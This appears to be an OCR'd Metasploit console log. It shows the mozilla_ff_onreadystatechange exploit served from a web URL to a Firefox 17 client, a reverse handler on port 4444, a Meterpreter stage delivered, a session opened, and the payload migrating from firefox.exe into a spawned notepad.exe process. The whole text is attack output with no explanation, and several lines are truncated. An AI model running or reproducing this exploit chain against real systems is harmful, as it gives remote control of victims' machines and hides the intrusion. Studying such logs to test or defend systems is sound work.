 [*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.76:4444
[*] Using URL: http://0.0.0.0:8080/gVjWFyOxNDSWN
[*] Local IP: http://10.0.1.76:8080/gVjWFyOxNDSWN
[*] Server started.
msf exploit(mozilla_ff_onreadystatechange) > [*] 10.0.1.76 mozilla_ff_onreadysta
T 5.1; rv:17.0) Gecko/17.0 Firefox/17.0
[*] 10.0.1.76 mozilla_ff_onreadystatechange - URI /gVjWFyOxNDSWN requested...
[*] 10.0.1.76 mozilla_ff_onreadystatechange - Sending HTML
[*] 10.0.1.76 mozilla_ff_onreadystatechange - Agent: Mozilla/5.0 (Windows NT 5.1
[*] 10.0.1.76 mozilla_ff_onreadystatechange - URI /gVjWFyOxNDSWN/iframe.html req
[*] 10.0.1.76 mozilla_ff_onreadystatechange - Sending iframe HTML
[*] Sending stage (751104 bytes) to 10.0.1.76
[*] Meterpreter session 1 opened (10.0.1.76:4444 -> 10.0.1.76:56158) at 2013-08-07 02:1
[*] Session ID 1 (10.0.1.76:4444 -> 10.0.1.76:56158) processing InitialAutoRunScript 'm
[*] Current server process: firefox.exe (3200)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1732
[+] Successfully migrated to process
msf exploit(mozilla_ff_onreadystatechange) >
Ninjas